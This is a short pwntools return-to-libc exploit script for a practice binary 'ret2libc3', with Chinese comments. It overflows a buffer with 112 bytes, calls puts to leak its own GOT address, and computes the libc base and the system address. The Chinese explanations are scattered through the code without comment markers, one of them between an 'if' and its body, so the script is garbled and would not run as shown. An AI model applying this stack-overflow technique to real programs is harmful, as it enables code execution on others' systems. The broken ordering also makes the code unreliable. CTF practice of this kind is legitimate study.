 #!/usr/bin/env python
from pwn import *
context.log_level = 'debug'
获得指定的libc.so之后，将其也加入到exp中，此时exp
与libc与可执行程序在同一个文件夹
proc = './ret2libc3'
elf = ELF(proc)
读取之前输出数据的前四个字节，即获得puts函数的地址
libc = ELF('./libc.so')
#p = remote('ip', port)
p = process(proc)
puts函数地址-puts在libc中的偏移=libc的基址
if args.G:
libc的基址+system在libc中的偏移=sysytem函数地址
gdb.attach(p)
p.sendlineafter('!?', 'a'*112 + p32(elf.plt['puts']) + 'aaaa' + p32(elf.got['puts']))
puts_addr = u32(p.recv(4))
libc_base = puts_addr - libc.symbols['puts']
system_addr = libc_base + libc.symbols['system']
p.interactive()
~
~